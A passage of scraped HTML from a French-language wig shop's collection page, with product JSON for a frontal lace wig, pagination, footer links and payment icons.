Frontale","tags":["90%","Udiscounts"],"price":30900,"price_min":30900,"price_max":30900,"available":true,"price_varies":false,"compare_at_price":61800,"compare_at_price_min":61800,"compare_at_price_max":61800,"compare_at_price_varies":false,"variants":[{"id":42207543361619,"title":"C","option1":"C","option2":null,"option3":null,"sku":"HL-00000F2","requires_shipping":true,"taxable":false,"featured_image":{"id":35944446492755,"product_id":7450027032659,"position":2,"created_at":"2024-09-30T15:27:32+08:00","updated_at":"2025-10-28T18:27:56+08:00","alt":"BAISI HAIR Frontal Lace Wig C BAISI Updo Ponytail Style Lace Wig For Wedding","width":1000,"height":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276","variant_ids":[42207543361619]},"available":true,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - C","public_title":"C","options":["C"],"price":30900,"weight":0,"compare_at_price":61800,"inventory_quantity":-35,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig C BAISI Updo Ponytail Style Lace Wig For Wedding","id":28293997461587,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42207543394387,"title":"D","option1":"D","option2":null,"option3":null,"sku":"N1-0000161","requires_shipping":true,"taxable":false,"featured_image":{"id":35944444592211,"product_id":7450027032659,"position":3,"created_at":"2024-09-30T15:27:19+08:00","updated_at":"2025-10-28T18:27:56+08:00","alt":"BAISI HAIR Frontal Lace Wig D BAISI Updo Ponytail Style Lace Wig For Wedding","width":1000,"height":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-d-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444592211.png?v=1761647276","variant_ids":[42207543394387]},"available":true,"name":"Perruque ondulée noire à coupe superposée parfaite BAISI - D","public_title":"D","options":["D"],"price":30900,"weight":0,"compare_at_price":61800,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig D BAISI Updo Ponytail Style Lace Wig For Wedding","id":28293996413011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-d-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444592211.png?v=1761647276"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443.png?v=1761647276","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-d-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444592211.png?v=1761647276","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-1200078612.png?v=1761655999"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443.png?v=1761647276","options":["WIG"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI Updo Ponytail Style Lace Wig For Wedding","id":28293996380243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443.png?v=1761647276"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444559443.png?v=1761647276","width":1000},{"alt":"BAISI HAIR Frontal Lace Wig C BAISI Updo Ponytail Style Lace Wig For Wedding","id":28293997461587,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-c-baisi-updo-ponytail-style-lace-wig-for-wedding-35944446492755.png?v=1761647276","width":1000},{"alt":"BAISI HAIR Frontal Lace Wig D BAISI Updo Ponytail Style Lace Wig For Wedding","id":28293996413011,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-d-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444592211.png?v=1761647276"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-d-baisi-updo-ponytail-style-lace-wig-for-wedding-35944444592211.png?v=1761647276","width":1000},{"alt":null,"id":28293996347475,"position":4,"preview_image":{"aspect_ratio":0.563,"height":1920,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/055d5be966ff4188b87e67ae57e20590.thumbnail.0000000000.jpg?v=1727681263"},"aspect_ratio":0.563,"duration":9710,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/055d5be966ff4188b87e67ae57e20590\/055d5be966ff4188b87e67ae57e20590.SD-480p-1.5Mbps-35578792.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/055d5be966ff4188b87e67ae57e20590\/055d5be966ff4188b87e67ae57e20590.HD-1080p-7.2Mbps-35578792.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/055d5be966ff4188b87e67ae57e20590\/055d5be966ff4188b87e67ae57e20590.HD-720p-4.5Mbps-35578792.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/055d5be966ff4188b87e67ae57e20590\/055d5be966ff4188b87e67ae57e20590.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI 13X6 Lace Updo Ponytail Style Lace Wig For Wedding","id":31287484252243,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-1200078612.png?v=1761655999"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-baisi-13x6-lace-updo-ponytail-style-lace-wig-for-wedding-1200078612.png?v=1761655999","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e pareil aux photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Perruque en dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
            </div>
            
            <style>
              .collection__page-products {
                grid-template-columns: repeat(4, 1fr);
              }
            </style></div>

        <div id="pagination" class="desktop-12 tablet-6 mobile-3">
  <span class="count">Afficher les articles 1-20 de 48.</span>

  <div class="clear"></div>

  


  
    
      
        <span class="current">1</span>
      
    
  
    
      <a href="/fr-ca/collections/lace-wigs-150-density?page=2" title="">2</a>
    
  
    
      <a href="/fr-ca/collections/lace-wigs-150-density?page=3" title="">3</a>
    
  
  
    <div class="paginext">
      <a href="/fr-ca/collections/lace-wigs-150-density?page=2" class="paginate_next">
        
  
    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-ca/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-ca/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-ca/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-ca/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-ca/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-ca/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-ca/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-ca/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-ca/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2025 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 